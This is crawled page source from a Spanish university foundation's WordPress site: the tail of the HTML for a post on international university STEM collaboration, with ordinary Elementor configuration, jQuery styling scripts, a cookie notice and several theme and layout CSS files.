<script src="https://ortegaygasset.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ortegaygasset.edu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5f3d35919f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2552,"title":"La%20colaboraci%C3%B3n%20internacional%20universitaria%20en%20las%20%C3%A1reas%20de%20Ciencia%2C%20Tecnolog%C3%ADa%2C%20Ingenier%C3%ADa%20y%20Matem%C3%A1ticas%20-%20FOM","excerpt":"","featuredImage":false}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://ortegaygasset.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #314b39;
--tec-color-link-accent: #314b39;
--tec-color-link-accent-hover: rgba(49,75,57, 0.8);
--tec-color-accent-primary: #314b39;
--tec-color-accent-primary-hover: rgba(49,75,57,0.8);
--tec-color-accent-primary-multiday: rgba(49,75,57,0.24);
--tec-color-accent-primary-multiday-hover: rgba(49,75,57,0.34);
--tec-color-accent-primary-active: rgba(49,75,57,0.9);
--tec-color-accent-primary-background: rgba(49,75,57,0.07);
--tec-color-background-secondary-datepicker: rgba(49,75,57,0.5);
--tec-color-accent-primary-background-datepicker: #314b39;
--tec-color-button-primary: #314b39;
--tec-color-button-primary-hover: rgba(49,75,57,0.8);
--tec-color-button-primary-active: rgba(49,75,57,0.9);
--tec-color-button-primary-background: rgba(49,75,57,0.07);
--tec-color-day-marker-current-month: #314b39;
--tec-color-day-marker-current-month-hover: rgba(49,75,57,0.8);
--tec-color-day-marker-current-month-active: rgba(49,75,57,0.9);
--tec-color-background-primary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-primary-multiday-hover: rgba(49,75,57, 0.34);
--tec-color-background-primary-multiday-active: rgba(49,75,57, 0.34);
--tec-color-background-secondary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(49,75,57, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #314b39;
--tec-color-background-events-bar-submit-button-hover: rgba(49,75,57, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(49,75,57, 0.9);
			}
</style>
			<script id="alpha_custom_global_script">
				jQuery(document).ready(function (e) {
		if ( $(".blox-month").html() == 'Jan'){
				$(".blox-month").html("Ene")
		}
}); 	

jQuery(document).ready(function($) {
    // Aplicar estilos al acordeón de WPBakery
    $(".mi-acordeon-personalizado .vc_tta-panel-heading").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-panel-body").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-title-text").attr("style", "color: black !important;");
});
			</script>
							<script id="alpha_block_35085_script">
					$(document).ready(function() {
  // Get the position of the element with class "u-icon-bag2"
  var position = $('.u-icon-bag2').position();

  // Set the position and styles of the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').css({
    'top': position.top - 14 + 'px',
    'left': position.left - 48 + 'px',
    'z-index': '9999',
    'min-width': '2rem',
    'background': '#E9B632',
    'border-radius': '2rem',
    'display': 'flex',
    'align-items': 'center',
    'justify-content': 'center',
    'height': '2rem'
  });

  // Show the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').show();
});				</script>
					<script></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="g_id_onload" data-use_fedcm_for_prompt="true" data-client_id="255087746174-ucek0dnt16ggf5g9jgetrcmdee0mg5r1.apps.googleusercontent.com" data-login_uri="https://ortegaygasset.edu/backendfom/" data-callback="LoginWithGoogleDataCallBack"></div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=fe84e8b85569b30b739ad5327b345b4d
body_size: 652
content:
.row>.elementor-section{--alpha-gap:inherit}.elementor-column-gap-normal{--alpha-el-section-gap:10px}.elementor-column-gap-wider{--alpha-el-section-gap:25px}.elementor .testimonial img,.slider-wrapper .elementor .testimonial img{border-radius:inherit}.elementor-column.sticky-sidebar-wrapper .pin-wrapper{width:100%}.elementor-shape .elementor-shape-fill{fill:initial}.elementor-widget-video .elementor-widget-container{overflow:unset}.elementor-widget-video>.elementor-widget-container{overflow:hidden}.elementor-widget-video .elementor-custom-embed-image-overlay:not(.btn){cursor:auto}.elementor-element.elementor-widget-udesign_single_author_box .elementor-widget-container .post-author-detail .author-avatar{margin-right:3rem}.elementor-widget .breadcrumb{padding:0}.elementor-widget-container>.comments{padding-top:0}.col-half-section{width:100%;min-height:1px;position:relative}.elementor-container>.elementor-column>.col-half-section,.elementor-container>.elementor-row>.elementor-column>.col-half-section{max-width:calc(var(--alpha-container-width) / 2 - var(--alpha-gap) * 2 + var(--alpha-el-section-gap))}.elementor-edit-area-active .elementor-element-empty.col-half-section{margin:0}.col-half-section-right,.elementor-edit-area-active .col-half-section.col-half-section-right{justify-self:flex-start;margin-left:auto}@media (max-width:991px){.elementor-container>.elementor-column>.col-half-section-desktop,.elementor-container>.elementor-row>.elementor-column>.col-half-section-desktop{max-width:none;margin-left:auto;margin-right:auto}.elementor-section-full_width>.elementor-container>.elementor-column>.col-half-section-desktop,.elementor-section-full_width>.elementor-container>.elementor-row>.elementor-column>.col-half-section-desktop{width:calc(100% - 60px + 2 * var(--alpha-el-section-gap))}.elementor-section-full_width>.elementor-column-gap-no>.elementor-column>.col-half-section-desktop,.elementor-section-full_width>.elementor-column-gap-no>.elementor-row>.elementor-column>.col-half-section-desktop{padding:0}}@media (max-width:767px){.elementor-container>.elementor-column>.col-half-section-tablet,.elementor-container>.elementor-row>.elementor-column>.col-half-section-tablet{max-width:none;margin-left:auto;margin-right:auto}.elementor-section-full_width>.elementor-container>.elementor-column>.col-half-section-tablet,.elementor-section-full_width>.elementor-container>.elementor-row>.elementor-column>.col-half-section-tablet{width:calc(100% - 60px + 2 * var(--alpha-el-section-gap))}.elementor-section-boxed>.elementor-container>.elementor-column>.col-half-section-tablet,.elementor-section-boxed>.elementor-container>.elementor-row>.elementor-column>.col-half-section-tablet{width:100%}.elementor-section-full_width>.elementor-column-gap-no>.elementor-column>.col-half-section-tablet,.elementor-section-full_width>.elementor-column-gap-no>.elementor-row>.elementor-column>.col-half-section-tablet{padding:0}}@media (max-width:575px){.elementor-container>.elementor-column>.col-half-section-mobile,.elementor-container>.elementor-row>.elementor-column>.col-half-section-mobile{max-width:none;margin-left:auto;margin-right:auto}.elementor-section-full_width>.elementor-container>.elementor-column>.col-half-section-mobile,.elementor-section-full_width>.elementor-container>.elementor-row>.elementor-column>.col-half-section-mobile{width:calc(100% - 60px + 2 * var(--alpha-el-section-gap))}.elementor-section-boxed>.elementor-container>.elementor-column>.col-half-section-mobile,.elementor-section-boxed>.elementor-container>.elementor-row>.elementor-column>.col-half-section-mobile{width:100%}.elementor-section-full_width>.elementor-column-gap-no>.elementor-column>.col-half-section-mobile,.elementor-section-full_width>.elementor-column-gap-no>.elementor-row>.elementor-column>.col-half-section-mobile{padding:0}}@media (max-width:479px){.elementor-column-gap-no>.elementor-column>.col-half-section,.elementor-column-gap-no>.elementor-row>.elementor-column>.col-half-section{width:calc(100% - 40px)}.elementor-section-full_width>.elementor-container>.elementor-column>.col-half-section,.elementor-section-full_width>.elementor-container>.elementor-row>.elementor-column>.col-half-section{width:calc(100% + 2 * var(--alpha-el-section-gap) - 40px)}.elementor-section-boxed>.elementor-container>.elementor-column>.col-half-section,.elementor-section-boxed>.elementor-container>.elementor-row>.elementor-column>.col-half-section{width:100%}.elementor-section-full_width>.elementor-column-gap-no>.elementor-column>.col-half-section,.elementor-section-full_width>.elementor-column-gap-no>.elementor-row>.elementor-column>.col-half-section{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3
body_size: 978
content:
/*
Theme Name: UDesign
Theme URI: https://udesigntheme.com/envato-market/
Description: A slick, powerful and clean theme UDesign provides an intuitive set of options to help you setup your WordPress site quickly and effectively. Flexibility is key and it has been optimized for SEO and speed. It is also responsive &amp; mobile ready should you choose that option. The UDesign theme features include: unlimited colors, widgetized home page, over 600 fonts to choose from, WooCommerce Integration, it is also translation and multilingual ready, step by step documentation, exclusive UDesign support forum and a helpful community. Always up-to-date security and many new features are constantly added as the theme evolves.
Author: Andon
Author URI: https://1.envato.market/OdObz
Version: 4.11.3
Requires at least: 5.3
Tested up to: 6.2
Requires PHP: 7.0
License: GNU General Public License v2 and ThemeForest license
License URI: Located in 'licensing' folder
Tags: e-commerce, education, photography, portfolio, news, one-column, two-columns, three-columns, four-columns, full-width-template, left-sidebar, right-sidebar, custom-menu, custom-background, custom-colors, custom-header, custom-logo, featured-images, flexible-header, microformats, post-formats, rtl-language-support, theme-options, translation-ready, accessibility-ready
Text Domain: alpha
*/

/*
  Do not remove any of the commented text above as it is used by the theme for proper function!

  All the themes' CSS files are located under the 'styles/' sub-folder...

  If you would like to use this file to add any custom CSS, you'll need to enable it first
  from the theme's "General Options" section.
  Please note: After enabling the use of this file, you will not see any change here,
  feel free to add your custom CSS below.
  On the other hand, if you need access to the theme's main style sheet, you will
  need FTP client to access it, is it located in: "assets/css/frontend/global/style.css"
*/

.bypostauthor {
  display: block;
}

--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1768909057
body_size: 1023
content:
.elementor-36235 .elementor-element.elementor-element-001a275 > .elementor-container{max-width:1401px;}.elementor-36235 .elementor-element.elementor-element-3268712 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:700;}.elementor-36235 .elementor-element.elementor-element-3268712 > .elementor-widget-container{margin:0rem 0rem 3rem 0rem;}.elementor-36235 .elementor-element.elementor-element-cd5160a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:300;}.elementor-36235 .elementor-element.elementor-element-cd5160a > .elementor-widget-container{margin:0rem 0rem 1.1rem 0rem;}.elementor-36235 .elementor-element.elementor-element-390d0c2 .elementor-heading-title{line-height:1.625em;}.elementor-36235 .elementor-element.elementor-element-568724c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-element-27eae81 .social-icon{border-radius:50%;margin:calc(8px / 2);}.elementor-element-27eae81 .social-icons{margin:calc(-8px / 2);}.elementor-element-27eae81 .social-icons .social-icon:after{right:calc(-8px / 2);}.elementor .elementor-element-27eae81 .use-hover:not(:hover){color:#000000;background:#E9B632;}.elementor .elementor-element-27eae81 .use-hover:not(:hover) span{color:inherit;}.elementor-36235 .elementor-element.elementor-element-322c20c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-36235 .elementor-element.elementor-element-322c20c > .elementor-element-populated{margin:1rem 1rem 1rem 1rem;--e-column-margin-right:1rem;--e-column-margin-left:1rem;}.elementor-36235 .elementor-element.elementor-element-67efc35 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:700;}.elementor-36235 .elementor-element.elementor-element-364455a{text-align:center;}.elementor-36235 .elementor-element.elementor-element-364455a img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-364455a > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-701f681 img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-701f681 > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;}.elementor-36235 .elementor-element.elementor-element-80f5b54 img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-80f5b54 > .elementor-widget-container{margin:0rem 0rem 02rem 0rem;}.elementor-36235 .elementor-element.elementor-element-38fea1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36235 .elementor-element.elementor-element-38fea1e > .elementor-background-overlay{background-image:url("https://ortegaygasset.edu/wp-content/uploads/2023/03/Rectangle-296.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36235 .elementor-element.elementor-element-38fea1e, .elementor-36235 .elementor-element.elementor-element-38fea1e > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-36235 .elementor-element.elementor-element-38fea1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 8% 0%;padding:5% 4% 5% 4%;}.elementor-36235 .elementor-element.elementor-element-9b223b5{text-align:center;}.elementor-36235 .elementor-element.elementor-element-9b223b5 .elementor-heading-title{color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:600;}.elementor-36235 .elementor-element.elementor-element-e0dec64{text-align:center;}.elementor-36235 .elementor-element.elementor-element-e0dec64 > .elementor-widget-container{margin:15% 0% 15% 0%;}.elementor-36235 .elementor-element.elementor-element-c4ff8b5 > .elementor-container{max-width:1401px;}.elementor-36235 .elementor-element.elementor-element-009657e .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:600;}.elementor-36235 .elementor-element.elementor-element-009657e > .elementor-widget-container{margin:0rem 0rem 3rem 0rem;}.elementor-36235 .elementor-element.elementor-element-934aa2f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:300;}.elementor-36235 .elementor-element.elementor-element-934aa2f > .elementor-widget-container{margin:0rem 0rem 1.1rem 0rem;}.elementor-36235 .elementor-element.elementor-element-0fad03b .elementor-heading-title{line-height:1.625em;}.elementor-36235 .elementor-element.elementor-element-b632b1f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-element-38c41e8 .social-icon{border-radius:50%;margin:calc(8px / 2);}.elementor-element-38c41e8 .social-icons{margin:calc(-8px / 2);}.elementor-element-38c41e8 .social-icons .social-icon:after{right:calc(-8px / 2);}.elementor .elementor-element-38c41e8 .use-hover:not(:hover){color:#000000;background:#E9B632;}.elementor .elementor-element-38c41e8 .use-hover:not(:hover) span{color:inherit;}.elementor-36235 .elementor-element.elementor-element-9dad2f9 > .elementor-background-overlay{background-color:#EFF2F0;background-image:url("https://ortegaygasset.edu/wp-content/uploads/2023/03/output-onlinepngtools.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;}.elementor-36235 .elementor-element.elementor-element-9dad2f9{margin:2.3rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-d12b668 > .elementor-background-overlay{background-color:#EFF2F0;opacity:1;}.elementor-36235 .elementor-element.elementor-element-d12b668{margin:2.3rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-6aa4f1c{text-align:center;}.elementor-36235 .elementor-element.elementor-element-6aa4f1c img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-6aa4f1c > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-36235 .elementor-element.elementor-element-259723f img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-259723f > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;}.elementor-36235 .elementor-element.elementor-element-da086f2 img{border-radius:5px 5px 5px 5px;}.elementor-36235 .elementor-element.elementor-element-da086f2 > .elementor-widget-container{margin:0rem 0rem 02rem 0rem;}@media(min-width:768px){.elementor-36235 .elementor-element.elementor-element-25b64d3{width:69.592%;}.elementor-36235 .elementor-element.elementor-element-e2988ef{width:15.444%;}.elementor-36235 .elementor-element.elementor-element-f795287{width:84.555%;}.elementor-36235 .elementor-element.elementor-element-322c20c{width:30.369%;}.elementor-36235 .elementor-element.elementor-element-51008fd{width:49.115%;}.elementor-36235 .elementor-element.elementor-element-fe0d2c5{width:50.884%;}}